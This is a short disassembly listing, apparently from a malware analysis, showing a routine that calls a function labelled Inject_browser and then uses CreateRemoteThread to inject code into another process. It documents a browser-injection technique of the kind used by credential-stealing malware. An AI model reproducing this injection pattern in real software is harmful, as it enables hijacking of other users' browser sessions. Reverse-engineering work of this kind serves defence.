 seg000:100045A6
seg000:100045A6 loc_100045A6:
seg000:100045A6 024 8D 44 24 08 lea eax, [esp+24h+var_1C]
seg000:100045AA 024 50 push eax
seg000:100045AB 028 E8 5C E3 00 00 call Inject_browser
seg000:100045B0 028 8B F0 mov esi, eax
seg000:100045B2 028 59 pop ecx
seg000:100045B3 024 85 F6 test esi, esi
seg000:100045B5 024 75 07 jnz short loc_100045BE
push 1001C460h
jmp short loc_10004580
seg000:100045BE
seg000:100045BE loc_100045BE:
seg000:100045BE 024 8B 44 24 0C mov eax, [esp+24h+var_18]
seg000:100045C2 024 55 push ebp
seg000:100045C3 028 55 push ebp
seg000:100045C4 02C FF 74 24 28 push [esp+2Ch+var_4]
seg000:100045C8 030 8B 40 0C mov eax, [eax+0Ch]
seg000:100045CB 030 03 44 24 24 add eax, [esp+30h+var_C]
seg000:100045CF 030 50 push eax
seg000:100045D0 034 55 push ebp
seg000:100045D1 038 55 push ebp
seg000:100045D2 03C FF 74 24 20 push [esp+3Ch+var_1C]
seg000:100045D6 040 FF 15 0C 82 01 10 call ds:kernel32_CreateRemoteThread
seg000:100045DC 024 85 C0 test eax, eax
seg000:100045DE 024 74 0C jz short loc_100045EC